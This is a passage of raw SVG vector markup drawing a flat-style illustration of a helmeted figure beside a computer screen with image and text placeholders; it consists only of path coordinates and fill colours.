2.303 7.785 7.785 0 0 0 .565 5.288c.564 1.302 1.558 2.588 2.964 2.874a3.865 3.865 0 0 0 3.494-1.387 11.207 11.207 0 0 0 1.863-3.435l-1.123-4.07Z" fill="#263238"/><path d="M99.26 31.278a1.435 1.435 0 0 0-1.807.399 3.041 3.041 0 0 0-.564 1.891 7.615 7.615 0 0 0 .632 3.262 1.166 1.166 0 0 0 .644.735.845.845 0 0 0 .858-.314 2.06 2.06 0 0 0 .378-.882c.452-1.875.356-3.84-.276-5.664M131.247 22.61c3.173-1.543 4.996-3.143 4.731-4.45-.265-1.309-6.65-3.335-8.146-3.886-3.529-1.302-6.865 1.797-12.421 2.908-10.822 2.162-19.155 6.102-18.63 8.802.26 1.303 2.54 2.077 6.041 2.29" fill="#E06363"/><path opacity=".4" d="M129.356 22.891c2.823-1.37 4.516-2.806 4.195-3.93-.859-3.176-8.649-2.806-18.247-.864-9.597 1.943-16.976 5.39-16.49 7.797.231 1.157 2.258 1.842 5.352 2.033" fill="#000"/><path d="M104.183 26.916a13.417 13.417 0 0 1 2.333-10.219 13.518 13.518 0 0 1 3.94-3.637 13.595 13.595 0 0 1 5.052-1.828c7.164-1.061 13.842 3.93 15.305 10.974 1.281 6.175 2.433 12.435 2.529 14.72.282 6.893-3.63 9.79-5.228 10.665a9.018 9.018 0 0 1-1.801.561.046.046 0 0 0-.017.008.04.04 0 0 0-.012.013.051.051 0 0 0-.006.017.055.055 0 0 0 .001.018l1.965 7.826c.977 5.147-1.694 9.919-6.848 10.952-5.154 1.033-9.473-2.728-10.552-7.86l-6.661-32.21Z" fill="#FFBE9D"/><path d="M128.695 26.5a1.128 1.128 0 0 1-.824 1.297 1.064 1.064 0 0 1-1.127-.373 1.05 1.05 0 0 1-.183-.373 1.128 1.128 0 0 1 .824-1.297 1.064 1.064 0 0 1 1.127.373c.086.111.148.238.183.374ZM129.316 24.165c-.107.163-1.05-.275-2.213-.04-1.163.237-1.897.983-2.049.871-.152-.112 0-.331.327-.674a3 3 0 0 1 1.609-.87 2.93 2.93 0 0 1 1.796.202c.434.203.581.433.53.511ZM117.258 28.786a1.128 1.128 0 0 1-.824 1.297 1.07 1.07 0 0 1-.823-.095 1.057 1.057 0 0 1-.504-.652 1.128 1.128 0 0 1 .824-1.297 1.06 1.06 0 0 1 1.327.747ZM117.929 26.663c-.101.169-1.044-.27-2.207-.039-1.163.23-1.897.988-2.055.87-.073-.05 0-.331.327-.674.436-.445.997-.749 1.609-.87a2.925 2.925 0 0 1 1.796.208c.401.202.576.427.53.505ZM123.88 34.399a7.921 7.921 0 0 1 1.818-.713c.293-.09.564-.208.564-.416a1.539 1.539 0 0 0-.372-.836l-1.338-2.077c-1.863-2.958-3.28-5.417-3.162-5.49.119-.073 1.733 2.245 3.602 5.226l1.298 2.094c.258.318.396.715.39 1.123a.732.732 0 0 1-.401.527c-.155.08-.32.139-.491.174a7.58 7.58 0 0 1-1.908.388Z" fill="#263238"/><path d="M126.268 48.169s-4.421 1.263-10.727-.977c0 0 2.97 5.552 11.246 3.082l-.519-2.105ZM123.948 37.29a2.149 2.149 0 0 0-2.038-.399 1.937 1.937 0 0 0-1.175.966 1.219 1.219 0 0 0-.131.728c.034.25.145.485.318.67a1.424 1.424 0 0 0 1.597.078c.513-.3.959-.7 1.31-1.178a1.21 1.21 0 0 0 .265-.41.391.391 0 0 0-.09-.427" fill="#EB996E"/><path d="M120.617 35.886c.186-.05.44 1.207 1.694 1.881 1.253.674 2.58.27 2.625.444.034.072-.249.303-.813.432a3.227 3.227 0 0 1-2.179-.298 2.814 2.814 0 0 1-1.35-1.594c-.146-.517-.067-.853.023-.864ZM117.619 22.93c-.051.338-1.242.422-2.574.86-1.333.438-2.366 1.027-2.603.78-.107-.118.028-.455.412-.848a4.701 4.701 0 0 1 3.952-1.246c.559.101.83.298.813.455ZM128.289 21.269c-.152.303-1.011.19-1.976.37-.965.18-1.744.562-1.993.292-.107-.118-.034-.404.277-.724a2.917 2.917 0 0 1 3.19-.561c.395.224.564.477.502.623Z" fill="#263238"/><path d="M120.543 15.846a7.519 7.519 0 0 1-1.937 2.663 7.575 7.575 0 0 1-2.895 1.587c-1.406.398-3.077.471-3.952 1.622-.649.842-.649 1.987-.796 3.037-.231 1.6.175 3.441-1.05 4.49-.96.826-1.863.803-2.45 1.92-.587 1.118-.474 2.695-.232 4.003.243 1.308.565 3.368-.513 4.199-1.005-4.738-3.58-9.807-4.579-14.545a5.77 5.77 0 0 1-.181-2.144c.283-1.606 1.83-2.65 3.292-3.368 4.149-2.066 8.722-3.127 13.238-4.171" fill="#263238"/><path d="M133.025 17.428s-5.115-10.896-5.47-11.406c-.356-.511-4.646-4.867-12.782-4.738l-6.486 1.297s-8.615 4.788-9.846 7.348c-1.23 2.56.237 13.54.237 13.54l17.394-7.562 12.984.528 3.969.993Z" fill="#E06363"/><path d="m112.385.398 1.79-.36a1.874 1.874 0 0 1 1.908.758 5.69 5.69 0 0 1 .779 1.735c.537 1.981 3.772 15.645 3.772 15.645l-8.209 1.252-3.167-17.037-2.62 1.156-.05-.505a1.504 1.504 0 0 1 .175-.887 1.49 1.49 0 0 1 .993-.735l4.629-1.022Z" fill="#E06363"/><path d="m130.976 19.03-1.66-3.801-13.509-1.404-14.379 7.528.903 4.491s11.827-7.696 28.645-6.815Z" fill="#455A64"/><path d="m127.832 14.274.643.41 4.934 2.33s-8.914-1.123-17.647.707c-8.734 1.83-18.156 6.781-18.156 6.781l5.081-4.625a10.177 10.177 0 0 1 2.77-2.935 10.246 10.246 0 0 1 3.699-1.635l10.947-2.408a10.217 10.217 0 0 1 7.729 1.375Z" fill="#E06363"/><path d="M132.19 17.424s-.102-.079-.322-.186a5.134 5.134 0 0 0-.994-.376 16.11 16.11 0 0 0-3.861-.527 41.905 41.905 0 0 0-12.674 1.762c-2.405.663-4.714 1.246-6.775 1.97a52.35 52.35 0 0 0-5.301 2.246c-.734.365-1.383.735-1.936 1.083-.508.27-.945.655-1.276 1.123-.2.314-.276.69-.215 1.056.057.247.153.348.164.342a1.485 1.485 0 0 1 .214-1.297 3.619 3.619 0 0 1 1.259-.971 27.68 27.68 0 0 1 1.948-1.01 62.82 62.82 0 0 1 5.296-2.15c2.015-.708 4.341-1.263 6.774-1.926a45.478 45.478 0 0 1 12.539-1.886c1.281-.011 2.56.111 3.816.365.87.19 1.316.432 1.344.382ZM130.914 18.905c1.564 3.475 7.018 8.42 1.79 13.22 0 0-1.648-7.858-2.913-10.794a6.345 6.345 0 0 0-1.513-2.364M104.104 25.406a7.061 7.061 0 0 0-4.414 2.825 6.986 6.986 0 0 0-1.232 5.073c.175.927.565 1.842.446 2.807-.118.966-.61 1.724-.841 2.616-.457 1.763-.565 4.665.062 6.388 1.434 4.098 6.662 9.15 11.398 8.207" fill="#263238"/><path d="M107.609 49.926a3.13 3.13 0 0 0 2.761-.825 5.699 5.699 0 0 0 1.462-2.565 9.94 9.94 0 0 0 .189-4.74 9.968 9.968 0 0 0-2.029-4.293 14.607 14.607 0 0 0 1.843-6.91 14.6 14.6 0 0 0-1.663-6.955l-6.639 1.953 4.076 24.335Z" fill="#263238"/><path d="M97.041 35.707a2.913 2.913 0 0 1-1.05.937c-.994.614-2.17.87-3.33.724a5.018 5.018 0 0 1-3.055-1.504 2.068 2.068 0 0 1-.65-1.252c.214.408.482.786.797 1.123a5.27 5.27 0 0 0 2.941 1.358 5.355 5.355 0 0 0 3.19-.617c.745-.416 1.118-.809 1.157-.77Z" fill="#455A64"/><path d="M96.533 34.82a2.834 2.834 0 0 1-1.169.416 6.022 6.022 0 0 1-3-.174 5.994 5.994 0 0 1-2.538-1.6 2.85 2.85 0 0 1-.7-1.022c.04 0 .305.365.847.876a6.528 6.528 0 0 0 5.358 1.718c.739-.102 1.185-.259 1.202-.214ZM110.946 25.456c.018.222.005.445-.039.663a8.96 8.96 0 0 1-.424 1.768 9.93 9.93 0 0 1-3.52 4.795 10.025 10.025 0 0 1-5.642 1.941 8.866 8.866 0 0 1-1.824-.117 2.314 2.314 0 0 1-.65-.163c.819.077 1.641.102 2.462.073a10.246 10.246 0 0 0 5.478-1.966 10.155 10.155 0 0 0 3.504-4.625 20.7 20.7 0 0 0 .655-2.369ZM111.155 35.353s-.096.158-.328.388c-.339.326-.719.61-1.129.842a8.805 8.805 0 0 1-4.443 1.123 17.76 17.76 0 0 1-4.516-.697 25.36 25.36 0 0 1-1.327-.398 1.83 1.83 0 0 1-.474-.185c.625.087 1.243.214 1.852.381 1.467.364 2.97.567 4.482.607a9.348 9.348 0 0 0 4.341-1.005 14.691 14.691 0 0 0 1.542-1.056Z" fill="#455A64"/><path d="M133.314 16.295a1.81 1.81 0 0 1-.396-.112l-1.095-.393-4.025-1.437-1.039-.926a6.355 6.355 0 0 0-1.163-.91 3.792 3.792 0 0 0-1.485-.454 6.67 6.67 0 0 0-1.693.157c-2.304.382-4.827.915-7.458 1.521a230.053 230.053 0 0 0-6.916 1.684 4.745 4.745 0 0 0-1.473.562c-.417.248-.778.579-1.062.97-.525.815-.987 1.634-1.428 2.358l-3.912 2.875-1.078.774c-.121.095-.25.18-.384.253.106-.112.223-.214.35-.303l1.038-.82 3.794-2.936v.034c.441-.741.875-1.544 1.417-2.397.3-.428.684-.79 1.129-1.067.479-.27 1-.46 1.542-.561a221.928 221.928 0 0 1 6.921-1.684c2.631-.606 5.16-1.123 7.48-1.51a6.659 6.659 0 0 1 1.733-.14 3.97 3.97 0 0 1 1.581.494c.436.269.838.59 1.197.954l1.022.937h-.034l3.997 1.522 1.078.426c.124.035.244.078.362.13Z" fill="#263238"/><path d="M111.482 14.409a2.666 2.666 0 0 1-.158-.561 82.978 82.978 0 0 1-.333-1.539 414.202 414.202 0 0 1-.988-5.052c-.175-.993-.35-1.936-.508-2.806-.073-.427-.141-.837-.209-1.224a.518.518 0 0 0-.235-.364.524.524 0 0 0-.431-.063l-1.451.561a1.89 1.89 0 0 1-.564.18c.157-.113.328-.208.508-.28.338-.169.807-.4 1.434-.68a.747.747 0 0 1 .965.562c.079.387.158.797.243 1.223.164.865.339 1.808.53 2.807.367 1.987.684 3.79.898 5.097.107.651.192 1.185.243 1.55.049.192.068.39.056.589ZM119.324 12.675a7.69 7.69 0 0 1-.593-1.623c-.311-1.021-.666-2.447-1.044-4.025-.379-1.577-.7-3.014-.921-4.053a9.713 9.713 0 0 1-.293-1.684c.213.547.379 1.11.497 1.684a195.31 195.31 0 0 1 1.004 4.03c.379 1.578.695 2.92.96 4.043.163.534.293 1.078.39 1.628ZM133.172 35.235a9.13 9.13 0 0 0 3.354-.797 7.19 7.19 0 0 0 2.896-2.245 5.375 5.375 0 0 0 .711-4.311 5.645 5.645 0 0 0-2.551-3.582 35.857 35.857 0 0 0-3.456-1.499 5.88 5.88 0 0 1-2.083-1.504 3.205 3.205 0 0 1-.389-.562c-.068-.14-.102-.218-.091-.224.175.255.363.5.565.735a6.215 6.215 0 0 0 2.094 1.37c1.199.417 2.372.904 3.512 1.46a5.833 5.833 0 0 1 2.693 3.744 5.597 5.597 0 0 1-.774 4.536 7.238 7.238 0 0 1-3.031 2.295 7.942 7.942 0 0 1-2.496.63 4.896 4.896 0 0 1-.7 0 .654.654 0 0 1-.254-.046ZM90.916 33.001s-.051 0-.13-.095a2.475 2.475 0 0 1-.31-.337 3.492 3.492 0 0 1-.638-1.544c-.138-.84.02-1.703.446-2.442a3.677 3.677 0 0 1 2.549-1.638 3.707 3.707 0 0 1 2.921.819 3.704 3.704 0 0 1 1.157 2.195 3.545 3.545 0 0 1-.152 1.684c-.05.143-.116.28-.198.41-.05.09-.084.134-.09.129-.006-.006.079-.203.175-.562a3.757 3.757 0 0 0 .062-1.6 3.57 3.57 0 0 0-1.129-2.026 3.48 3.48 0 0 0-2.709-.738 3.485 3.485 0 0 0-2.372 1.496 3.593 3.593 0 0 0-.474 2.245c.067.534.248 1.047.53 1.505.226.325.379.477.362.5ZM108.485 52.39a.776.776 0 0 1-.238.084c-.158.051-.389.107-.694.18-.86.203-1.737.333-2.619.387a8.61 8.61 0 0 1-3.879-.595 7.469 7.469 0 0 1-3.489-3.267 9.685 9.685 0 0 1-1.18-4.63c.002-1.31.192-2.613.565-3.869.248-.84.558-1.662.926-2.458.13-.281.237-.5.316-.64a.973.973 0 0 1 .13-.214 7.706 7.706 0 0 1-.34.899 21.785 21.785 0 0 0-.829 2.47c-.347 1.239-.52 2.52-.514 3.805a9.5 9.5 0 0 0 1.169 4.491 7.238 7.238 0 0 0 3.336 3.16 8.68 8.68 0 0 0 3.8.646 18.453 18.453 0 0 0 2.602-.291c.309-.073.622-.126.938-.158Z" fill="#263238"/><path d="M96.437 38.53a.794.794 0 0 1-.068.264c-.089.253-.21.492-.36.713a4.251 4.251 0 0 1-2.366 1.684 4.223 4.223 0 0 1-2.033.09 5.042 5.042 0 0 1-2.123-.988 5.698 5.698 0 0 1-1.614-2.004 6.363 6.363 0 0 1-.599-2.694 7.708 7.708 0 0 1 1.762-4.935 4.916 4.916 0 0 1 1.682-1.39 4.946 4.946 0 0 1 2.123-.53c1-.005 1.965.373 2.693 1.056.27.238.477.539.604.876a5.206 5.206 0 0 0-.678-.792 3.908 3.908 0 0 0-2.62-.932 4.758 4.758 0 0 0-3.595 1.88 7.534 7.534 0 0 0-1.694 4.767c0 .887.193 1.764.565 2.57.358.746.878 1.401 1.524 1.92a4.94 4.94 0 0 0 1.998.96c.641.135 1.305.116 1.937-.056a4.28 4.28 0 0 0 2.326-1.538c.203-.292.383-.6.536-.92Z" fill="#263238"/><path d="M257.802 99.202H74.07c-4.543 0-8.226 3.662-8.226 8.179v115.274c0 4.517 3.683 8.179 8.226 8.179h183.732c4.543 0 8.226-3.662 8.226-8.179V107.381c0-4.517-3.683-8.18-8.226-8.18Z" fill="#455A64"/><path d="M58.02 222.335h216.882v1.527a9.963 9.963 0 0 1-2.943 7.066 10.08 10.08 0 0 1-7.106 2.926H68.068a10.081 10.081 0 0 1-7.105-2.926 9.965 9.965 0 0 1-2.944-7.066v-1.527Z" fill="#455A64"/><path d="M260.094 104.434H71.219v111.159h188.875V104.434ZM146.202 221.1l2.693 4.255h37.87l2.501-4.255h-43.064Z" fill="#263238"/><path d="M254.748 108.195H76.954c-1.02 0-1.846.822-1.846 1.836v103.368a1.84 1.84 0 0 0 1.846 1.835h177.794a1.841 1.841 0 0 0 1.846-1.835V110.031a1.841 1.841 0 0 0-1.846-1.836Z" fill="#EBEBEB"/><path d="M256.396 215.397H74.916l.192-99.197h181.288v99.197Z" fill="#FAFAFA"/><path d="M89.99 112.343a1.446 1.446 0 0 1-1.736 1.415 1.449 1.449 0 0 1-1.138-1.137 1.436 1.436 0 0 1 .621-1.48 1.456 1.456 0 0 1 1.362-.13 1.437 1.437 0 0 1 .89 1.332ZM81.233 112.343a1.446 1.446 0 0 1-1.736 1.415 1.449 1.449 0 0 1-1.138-1.137 1.436 1.436 0 0 1 .622-1.48 1.456 1.456 0 0 1 1.362-.13 1.436 1.436 0 0 1 .89 1.332ZM85.423 112.343a1.446 1.446 0 0 1-1.736 1.415 1.449 1.449 0 0 1-1.139-1.137 1.436 1.436 0 0 1 .622-1.48 1.456 1.456 0 0 1 1.83.184c.27.271.423.637.423 1.018ZM264.306 221.1c0 .073-44.43.129-99.225.129-54.795 0-99.237-.056-99.237-.129 0-.073 44.425-.129 99.237-.129s99.225.056 99.225.129Z" fill="#263238"/><path d="M189.017 196.036c0 .078-10.884.145-24.309.145s-24.31-.067-24.31-.145c0-.079 10.885-.146 24.31-.146 13.425 0 24.309.095 24.309.146Z" fill="#E0E0E0"/><path d="M133.461 170.612H79.303v40.474h54.158v-40.474Z" fill="#F5F5F5"/><path d="m79.326 211.114 18.89-25.177 11.731 15.729 7.943-8.42 15.593 17.818-54.157.05ZM114.903 182.838a4.21 4.21 0 0 1-.715 2.356 4.243 4.243 0 0 1-1.911 1.563 4.286 4.286 0 0 1-4.646-.912 4.227 4.227 0 0 1-.93-4.618 4.248 4.248 0 0 1 1.567-1.904 4.277 4.277 0 0 1 2.367-.717 4.272 4.272 0 0 1 3.018 1.235 4.24 4.24 0 0 1 1.25 2.997Z" fill="#E0E0E0"/><path d="M250.316 170.674h-54.157v40.474h54.157v-40.474Z" fill="#F5F5F5"/><path d="m196.176 211.176 18.896-25.177 11.731 15.729 7.938-8.42 15.592 17.817-54.157.051ZM231.759 182.9a4.23 4.23 0 0 1-.716 2.359 4.263 4.263 0 0 1-1.914 1.566 4.286 4.286 0 0 1-4.654-.917 4.235 4.235 0 0 1-1.169-2.173 4.22 4.22 0 0 1 .242-2.452 4.253 4.253 0 0 1 1.572-1.906 4.288 4.288 0 0 1 5.387.526 4.224 4.224 0 0 1 1.252 2.997ZM241.747 162.63a7.64 7.64 0 0 1 1.518-.101c.938 0 2.259-.045 3.664-.045h1.592l-.141.14c0-1.038.029-1.931.057-2.565a4.185 4.185 0 0 1 .084-1.005c.07.33.1.667.091 1.005 0 .634.039 1.527.051 2.565v.141h-1.734c-1.428 0-2.726 0-3.664-.045a7.718 7.718 0 0 1-1.518-.09ZM228.197 162.63a39.304 39.304 0 0 1 6.775 0 39.506 39.506 0 0 1-6.775 0ZM214.648 162.63a39.304 39.304 0 0 1 6.775 0 39.506 39.506 0 0 1-6.775 0ZM201.099 162.63a39.293 39.293 0 0 1 6.774 0 39.495 39.495 0 0 1-6.774 0ZM187.55 162.63a39.293 39.293 0 0 1 6.774 0c-2.254.194-4.52.194-6.774 0ZM174 162.63a39.304 39.304 0 0 1 6.775 0 39.506 39.506 0 0 1-6.775 0ZM160.452 162.63a39.293 39.293 0 0 1 6.774 0 39.495 39.495 0 0 1-6.774 0ZM146.902 162.63a39.304 39.304 0 0 1 6.775 0 39.506 39.506 0 0 1-6.775 0ZM133.353 162.629a20.076 20.076 0 0 1 3.387-.145 19.967 19.967 0 0 1 3.387.145 19.865 19.865 0 0 1-3.387.146 19.972 19.972 0 0 1-3.387-.146ZM119.804 162.629a20.071 20.071 0 0 1 3.387-.145 19.972 19.972 0 0 1 3.387.145 19.87 19.87 0 0 1-3.387.146 19.968 19.968 0 0 1-3.387-.146ZM106.255 162.629a20.071 20.071 0 0 1 3.387-.145 19.972 19.972 0 0 1 3.387.145 19.87 19.87 0 0 1-3.387.146 19.968 19.968 0 0 1-3.387-.146ZM92.705 162.629a20.078 20.078 0 0 1 3.388-.145 19.973 19.973 0 0 1 3.387.145 19.87 19.87 0 0 1-3.387.146 19.974 19.974 0 0 1-3.388-.146ZM79.167 162.624a20.726 20.726 0 0 1 3.387-.14 19.974 19.974 0 0 1 3.388.145 19.871 19.871 0 0 1-3.388.146 20.838 20.838 0 0 1-3.387-.14v-.011ZM79.168 149.151a38.688 38.688 0 0 1 0 6.737 38.668 38.668 0 0 1 0-6.737ZM79.167 135.678a19.65 19.65 0 0 1 .147 3.369 19.703 19.703 0 0 1-.147 3.368 19.025 19.025 0 0 1-.147-3.368 18.966 18.966 0 0 1 .147-3.369ZM79.167 122.206c.146 1.117.195 2.243.147 3.368a19.694 19.694 0 0 1-.147 3.368 19.017 19.017 0 0 1-.147-3.368 18.95 18.95 0 0 1 .147-3.368ZM90.922 120.421a20.078 20.078 0 0 1-3.388.146 19.974 19.974 0 0 1-3.387-.146 19.37 19.37 0 0 1 3.387-.146 19.469 19.469 0 0 1 3.388.146ZM104.471 120.421a20.083 20.083 0 0 1-3.388.146 19.97 19.97 0 0 1-3.387-.146 19.367 19.367 0 0 1 3.387-.146 19.475 19.475 0 0 1 3.388.146ZM118.02 120.421a20.076 20.076 0 0 1-3.387.146 19.98 19.98 0 0 1-3.388-.146 19.377 19.377 0 0 1 3.388-.146 19.468 19.468 0 0 1 3.387.146ZM131.569 120.421a20.076 20.076 0 0 1-3.387.146 19.984 19.984 0 0 1-3.388-.146 19.381 19.381 0 0 1 3.388-.146 19.468 19.468 0 0 1 3.387.146ZM145.118 120.421a39.293 39.293 0 0 1-6.774 0 19.366 19.366 0 0 1 3.387-.146 19.464 19.464 0 0 1 3.387.146ZM158.667 120.421c-2.254.195-4.52.195-6.774 0a39.495 39.495 0 0 1 6.774 0ZM172.216 120.421c-2.253.195-4.52.195-6.774 0a39.495 39.495 0 0 1 6.774 0ZM185.766 120.421a39.304 39.304 0 0 1-6.775 0 39.506 39.506 0 0 1 6.775 0ZM199.315 120.421a39.304 39.304 0 0 1-6.775 0 39.506 39.506 0 0 1 6.775 0ZM212.864 120.421a39.304 39.304 0 0 1-6.775 0 39.506 39.506 0 0 1 6.775 0ZM226.413 120.421a39.304 39.304 0 0 1-6.775 0 39.506 39.506 0 0 1 6.775 0ZM239.962 120.421c-2.254.195-4.52.195-6.774 0a39.495 39.495 0 0 1 6.774 0ZM248.521 125.378a19.754 19.754 0 0 1-.147-3.368v-1.589l.13.129a8.146 8.146 0 0 1-1.784-.129 7.738 7.738 0 0 1 1.784-.129h.13v1.723a18.995 18.995 0 0 1-.113 3.363ZM248.521 138.851a19.762 19.762 0 0 1-.147-3.369 19.754 19.754 0 0 1 .147-3.368c.148 1.116.198 2.244.147 3.368a19.07 19.07 0 0 1-.147 3.369ZM248.521 152.323a38.657 38.657 0 0 1 0-6.736 38.657 38.657 0 0 1 0 6.736ZM189.017 209.682c0 .084-10.884.146-24.309.146s-24.31-.062-24.31-.146c0-.084 10.885-.146 24.31-.146 13.425 0 24.309.068 24.309.146ZM189.017 203.44c0 .078-10.884.146-24.309.146s-24.31-.068-24.31-.146c0-.079 10.885-.146 24.31-.146 13.425 0 24.309.067 24.309.146Z" fill="#E0E0E0"/><path d="M40.112 155.304h-2.924v78.438h2.924v-78.438Z" fill="#263238"/><path d="M38.65 158.099c9.39 0 17.004-7.57 17.004-16.908 0-9.338-7.613-16.908-17.004-16.908-9.391 0-17.005 7.57-17.005 16.908 0 9.338 7.614 16.908 17.005 16.908Z" fill="#E06363"/><path d="M53.96 140.972a1.23 1.23 0 0 1-.028-.247c0-.174 0-.416-.05-.719 0-.163 0-.337-.035-.533a25.161 25.161 0 0 1-.101-.635 10.458 10.458 0 0 0-.322-1.566 14.422 14.422 0 0 0-1.694-4.03 15.237 15.237 0 0 0-3.873-4.283 15.184 15.184 0 0 0-6.906-2.904 15.224 15.224 0 0 0-7.461.748c-.678.243-1.338.532-1.976.864-.322.174-.633.377-.949.562a8.235 8.235 0 0 0-.914.629c-.596.448-1.161.933-1.694 1.453a16.524 16.524 0 0 0-1.49 1.752 14.57 14.57 0 0 0-2.163 4.154 15.919 15.919 0 0 0-.813 4.755c.02 1.614.283 3.217.78 4.754a14.606 14.606 0 0 0 2.167 4.16c.457.615.953 1.2 1.485 1.751a17.438 17.438 0 0 0 1.722 1.454c.29.23.596.44.915.629.316.185.626.387.948.561.637.336 1.297.625 1.976.865a15.293 15.293 0 0 0 10.283.038 15.193 15.193 0 0 0 7.958-6.477 14.335 14.335 0 0 0 1.693-4.025c.147-.515.255-1.04.322-1.572.04-.224.079-.437.102-.634.022-.196 0-.37.034-.528l.05-.724c.001-.083.01-.166.029-.247.007.082.007.165 0 .247v1.286c0 .196-.057.404-.085.64a11.224 11.224 0 0 1-.3 1.583 14.477 14.477 0 0 1-1.693 4.081 15.356 15.356 0 0 1-4.397 4.738 15.437 15.437 0 0 1-5.968 2.52 15.532 15.532 0 0 1-8.107-.651 15.944 15.944 0 0 1-2.021-.876c-.322-.174-.638-.376-.96-.561a8.038 8.038 0 0 1-.943-.663 16.592 16.592 0 0 1-1.755-1.476 17.763 17.763 0 0 1-1.52-1.779 15.004 15.004 0 0 1-2.212-4.233 15.175 15.175 0 0 1 0-9.7 15.004 15.004 0 0 1 2.213-4.233c.466-.624.974-1.216 1.519-1.774a16.691 16.691 0 0 1 1.755-1.504 7.41 7.41 0 0 1 .932-.635c.322-.19.638-.398.96-.561a16.836 16.836 0 0 1 2.02-.876 15.51 15.51 0 0 1 8.108-.645 15.42 15.42 0 0 1 5.976 2.518 15.33 15.33 0 0 1 4.4 4.746 14.43 14.43 0 0 1 1.694 4.086c.138.52.238 1.049.299 1.583.028.231.068.444.085.64.017.197 0 .371 0 .562v.724c.007.069.009.138.005.208Z" fill="#fff"/><path d="M47.507 139.081h-17.71v3.671h17.71v-3.671Z" fill="#FAFAFA"/><path d="m266.634 119.528-165.637 13.207 3.865 47.814 165.637-13.208-3.865-47.813Z" fill="#fff"/><path d="M270.504 167.306c-.056-.691-1.462-17.678-3.951-47.806l.096.085-165.622 13.287.13-.157 3.861 47.81-.152-.129 118.386-9.391 47.252-3.699-.807.072-2.394.203-9.286.757-34.658 2.807-118.476 9.543h-.142v-.146c-1.236-15.241-2.534-31.307-3.867-47.81v-.146h.147l165.611-13.187h.096v.09c2.382 30.134 3.726 47.126 3.776 47.817Z" fill="#263238"/><path d="m157.847 133.96-52.306 3.64 2.752 39.093 52.306-3.641-2.752-39.092Z" fill="#E06363"/><path d="M222.834 167.289c-1.115.237-2.248.38-3.387.426l-.158-.134v-.668c0-.214-.034-.422-.046-.629 0-.371-.039-.724-.062-1.072a3.407 3.407 0 0 1 0-.988c.11.312.173.64.187.971.039.342.079.696.124 1.066 0 .202.039.416.056.629l.034.331V167.552l-.158-.134a20.345 20.345 0 0 1 3.41-.129ZM238.179 166.003a26.334 26.334 0 0 1-3.817.466c-1.275.159-2.56.217-3.844.174a26.166 26.166 0 0 1 3.816-.466 24.454 24.454 0 0 1 3.845-.174ZM253.478 164.718a26.194 26.194 0 0 1-3.817.465c-1.275.156-2.56.214-3.844.174a26.18 26.18 0 0 1 3.816-.465 24.334 24.334 0 0 1 3.845-.174ZM264.227 160.435c.245 1.098.39 2.216.434 3.34-.271.32-.079.089-.135.162h-.683l-.632.045-1.073.062a3.483 3.483 0 0 1-.999 0c.316-.108.647-.171.982-.185l1.067-.124.632-.061.339-.028h.339c-.057.067.135-.158-.13.157a19.751 19.751 0 0 1-.141-3.368ZM263.159 147.866c.388 2.071.577 4.174.566 6.281a17.066 17.066 0 0 1-.413-3.126 17.52 17.52 0 0 1-.153-3.155ZM262.093 135.302c.237 1.028.377 2.074.418 3.127.136 1.046.176 2.102.119 3.155a16.624 16.624 0 0 1-.413-3.132 17.455 17.455 0 0 1-.124-3.15ZM257.898 125.945a20.32 20.32 0 0 1 3.387-.427l.158.135v.668c0 .213.028.421.045.629 0 .37.04.724.057 1.072.049.327.049.66 0 .988a3.321 3.321 0 0 1-.186-.971c-.04-.343-.08-.697-.125-1.067 0-.202-.039-.415-.062-.629l-.028-.331V125.681l.164.135a20.451 20.451 0 0 1-3.41.129ZM242.582 127.23a26.059 26.059 0 0 1 3.817-.466 24.258 24.258 0 0 1 3.839-.173 25.922 25.922 0 0 1-3.817.465 24.378 24.378 0 0 1-3.839.174ZM227.26 128.516a25.894 25.894 0 0 1 3.816-.466 25.205 25.205 0 0 1 3.845-.174 26.28 26.28 0 0 1-3.822.466 24.384 24.384 0 0 1-3.839.174ZM216.505 132.799a19.785 19.785 0 0 1-.429-3.341c.266-.32.074-.089.136-.157h.344l.333-.028.633-.045 1.078-.061c.331-.048.668-.048.999 0a3.613 3.613 0 0 1-.982.185l-1.073.123-.632.062-.333.028h-.345l.136-.157a18.66 18.66 0 0 1 .135 3.391ZM217.573 145.368a17.317 17.317 0 0 1-.413-3.133 16.575 16.575 0 0 1-.118-3.149c.233 1.028.371 2.074.412 3.127.14 1.045.18 2.102.119 3.155ZM218.64 157.931a17.077 17.077 0 0 1-.413-3.127 16.641 16.641 0 0 1-.119-3.155c.234 1.03.372 2.078.413 3.133.14 1.043.179 2.098.119 3.149Z" fill="#E0E0E0"/><path d="m108.151 176.063 16.491-25.525 12.375 14.365 7.073-8.651 16.237 16.123-52.176 3.688ZM140.511 146.429a4.074 4.074 0 0 1-.529 2.32 4.129 4.129 0 0 1-4.095 2.038 4.129 4.129 0 0 1-2.185-.969 4.075 4.075 0 0 1-1.211-4.391 4.092 4.092 0 0 1 1.382-1.942 4.136 4.136 0 0 1 5.225.142 4.09 4.09 0 0 1 1.413 2.802Z" fill="#E06363"/><path opacity=".2" d="m108.151 176.063 16.491-25.525 12.375 14.365 7.073-8.651 16.237 16.123-52.176 3.688ZM140.511 146.429a4.074 4.074 0 0 1-.529 2.32 4.129 4.129 0 0 1-4.095 2.038 4.129 4.129 0 0 1-2.185-.969 4.075 4.075 0 0 1-1.211-4.391 4.092 4.092 0 0 1 1.382-1.942 4.136 4.136 0 0 1 5.225.142 4.09 4.09 0 0 1 1.413 2.802Z" fill="#000"/><path d="M211.932 140.097c0 .084-10.133 1.077-22.649 2.245-12.516 1.168-22.673 2.015-22.684 1.931-.011-.084 10.162-1.072 22.655-2.245 12.494-1.174 22.673-2.01 22.678-1.931ZM213.248 147.596c0 .085-10.252 1.089-22.904 2.246-12.651 1.156-22.926 2.038-22.937 1.959-.012-.079 10.246-1.089 22.909-2.245 12.663-1.157 22.921-2.038 22.932-1.96ZM214.557 155.101c0 .079-10.359 1.095-23.146 2.246s-23.147 2.06-23.147 1.981c0-.078 10.354-1.094 23.147-2.273s23.141-2.049 23.146-1.954ZM214.829 162.534c0 .084-10.371 1.123-23.175 2.279-12.804 1.157-23.203 2.06-23.209 1.982-.005-.079 10.371-1.123 23.181-2.274 12.809-1.151 23.197-2.066 23.203-1.987Z" fill="#263238"/><path d="m189.444 135.146-23.866 1.905.152 1.88 23.866-1.905-.152-1.88Z" fill="#E06363"/><path d="M240.899 152.486c-.079 0-.389-2.762-.688-6.175-.3-3.413-.475-6.203-.39-6.209.085-.006.384 2.762.683 6.175.299 3.413.497 6.203.395 6.209Z" fill="#E0E0E0"/><path d="M246.116 145.991c0 .078-2.676.314-5.984.522-3.309.207-6.002.314-6.002.235a59.08 59.08 0 0 1 